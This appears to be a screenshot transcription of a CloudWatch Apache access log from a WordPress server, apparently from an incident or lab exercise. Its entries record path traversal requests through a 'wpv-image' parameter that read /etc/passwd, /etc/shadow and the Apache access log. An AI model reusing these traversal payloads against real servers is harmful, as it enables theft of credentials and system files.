 CloudWatch > Log Groups > ubuntu-apache-accesslog > i-0ac20bea73d4f046b
Filter events all 2020-07-16 (07:37:26)
Time (UTC +00:00) Message
2020-07-17
07:51:08 ::1 - - [17/Jul/2020:07:51:03 +0000] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (internal dummy connection)"
07:51:39 4 1 - - [17/Jul/2020:07:51:34 +0000] "GET /wordpress/?wpv-image=../../../../../../../../../../etc/passwd HTTP/1.1" 200 887 "-" "Mozilla/5.0
4 1 - - [17/Jul/2020:07:51:34 +0000] "GET /wordpress/?wpv-image=../../../../../../../../../../etc/passwd HTTP/1.1" 200 887 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
07:52:31 4 1 - - [17/Jul/2020:07:52:25 +0000] "-" 408 0 "-" "-"
07:54:14 4 1 - - [17/Jul/2020:07:54:09 +0000] "GET /wordpress/?wpv-image=../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 20
07:55:01 4 1 - - [17/Jul/2020:07:55:01 +0000] "-" 408 0 "-" "-"
07:55:05 4 1 - - [17/Jul/2020:07:55:01 +0000] "GET /wordpress/?wpv-image=../../../../../../../../../../etc/passwd HTTP/1.1" 200 887 "-" "Mozilla/5.0
07:55:10 4 1 - - [17/Jul/2020:07:55:05 +0000] "GET /wordpress/?wpv-image=../../../../../../../../../../etc/shadow HTTP/1.1" 200 584 "-" "Mozilla/5.0
4 1 - - [17/Jul/2020:07:55:05 +0000] "GET /wordpress/?wpv-image=../../../../../../../../../../etc/shadow HTTP/1.1" 200 584 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"